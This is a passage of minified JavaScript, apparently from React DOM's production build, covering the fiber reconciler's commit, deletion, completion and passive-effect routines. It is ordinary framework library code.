15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{fp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Zd(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ny(l){var a=l.alternate;a!==null&&(l.alternate=null,ny(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),u=u.sibling}function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new ey),a;default:throw Error(b(435,l.tag))}}function Vd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));yp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ay(a,l),a=a.sibling}var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=sh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Pm&&(Pm=!1,uy(l));break;case 4:c=sa,sa=sh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,Vd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,Vd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,Vd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=qd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=qd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=qd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function uy(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ly(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)rp(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Zd(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Qd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Xd(l,a,u,c),a=a.sibling}function Xd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Qd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Qd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Qd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=sh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)kd(l),l=l.sibling}function kd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ny(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function cy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function Jd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function gp(l,a,u){var c=a.pendingProps;switch(nd(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Fd(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?Om(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))Om(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Fd(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ve()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ve()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ve(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),fd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Kd(l,a){switch(nd(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),fd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function ry(l,a){switch(nd(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),fd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Wd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,$d=0,hy=null,ac=0,Id=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var 